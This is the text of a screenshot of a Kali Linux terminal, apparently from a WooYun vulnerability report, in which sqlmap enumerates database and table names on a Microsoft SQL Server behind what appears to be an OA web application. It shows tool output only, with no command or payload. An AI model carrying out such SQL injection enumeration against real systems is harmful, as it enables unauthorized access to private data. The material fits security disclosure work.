 root@kali: ~
File Edit View Search Terminal Help
[13:18:08] [INFO] fetching database names
[13:18:09] [INFO] heuristics detected web page charset 'GB2312'
[13:18:09] [INFO] the SQL query used returns 7 entries
[13:18:09] [INFO] retrieved: HaiTianOASample
[13:18:09] [INFO] retrieved: master
[13:18:09] [INFO] retrieved: model
[13:18:09] [INFO] retrieved: msdb
[13:18:09] [INFO] retrieved: Northwind
[13:18:43] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[13:18:44] [INFO] retrieved: pubs
[13:18:44] [INFO] retrieved: tempdb
[13:18:44] [INFO] fetching tables for databases: HaiTianOASample, Northwind, mas
ter, model, msdb, pubs, tempdb
[13:18:44] [INFO] the SQL query used returns 2 entries
[13:18:44] [INFO] retrieved: dbo.sysconstraints
[13:18:45] [INFO] retrieved: dbo.syssegments
[13:18:45] [INFO] the SQL query used returns 82 entries
[13:18:45] [INFO] retrieved: dbo.backupfile
[13:18:45] [INFO] retrieved: dbo.backupmediafamily
[13:18:46] [INFO] retrieved: dbo.backupmediaset
[13:18:46] [INFO] retrieved: dbo.backupset
[13:18:47] [INFO] retrieved: dbo.log_shipping_databases
[13:18:47] [INFO] retrieved: dbo.log_shipping_monitor
KALI LINUX
The quieter you become, the more you are able to hear
www.wooyun.org